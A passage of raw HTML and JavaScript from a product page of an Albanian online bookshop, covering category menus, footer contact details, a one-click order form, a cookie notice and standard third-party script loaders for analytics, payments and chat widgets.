pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="8951" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-17 06:44:54';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768628693;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=18047;var id_lang=2;var id_product=8951;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=900;var productBasePriceTaxExcluded=900;var productBasePriceTaxIncl=900;var productHasAttributes=false;var productPrice=900;var productPriceTaxExcluded=900;var productPriceTaxIncluded=900;var productPriceWithoutReduction=900;var productReference='A-003337';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/18047/zonja-asnjeri-dhe-zoti-askurrkush.jpg';var sharing_name='Zonja Asnjeri dhe Zoti Askurrkush';var sharing_url='https://bukinist.al/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new 